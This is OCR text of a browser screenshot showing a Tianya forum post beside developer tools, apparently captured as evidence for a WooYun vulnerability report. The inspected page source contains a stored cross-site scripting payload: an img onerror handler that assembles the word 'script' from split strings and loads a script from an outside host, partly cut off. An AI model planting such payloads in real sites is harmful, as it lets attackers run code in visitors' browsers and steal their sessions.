 360安全浏览器 8.1
文件
天涯社区 证 http://groups.tianya.cn/post-200632-0ae2c9a03ee04183ba799db04351a5fc-1.shtml
收藏 手机收藏夹 http://w 天气 讨论 虚拟化 教程 素 食谱 读书 电影 电 网络安全 下载 编程 扩展 360抢票王
跨屏浏览 周杰伦的主页,歌曲,专辑_ WooYun.org | 自由平等 天涯部落_小圈子，大声音 老公生气了，怎么办？在 WooYun.org | 提交漏洞
就不能省省钱，家里婆婆和我母亲都在家，我们就吵起来了，他说花没花你钱，该给你钱什么的都给你了，就这点娱乐不玩在
么？婆婆就大哭，说这样怎么在我家生活，我妈妈也生气。该怎么办啊？给老公打电话也不接，回家怎么办？
new===qqwww12
专辑首页
wwww
我的天涯 我的游戏
Elements Network Sources Timeline Profiles Resources Audits Console XSS Encode
<!-- 帖正文 end-->
<span id="js_album" _id="1142873">
<div class="album-view cf">
<div class="album-info">
<div class="hd cf">…</div>
<div class="bd cf">
<div class="album-pic">
<img src="1444438.jpg" onerror="s1='scri';s2='pt';s=document.createElement(s1+s2);document.body.appendChild(s);s.src='http://t
/" ">
</div>
<div class="album-list">
<ul>
<li>
<a target="_blank" title="wwww" href="http://groups.tianya.cn/group_post_article.jsp?item=200632">wwww</a>
</li>
</ul>
</div>
::after
www.wooyun.org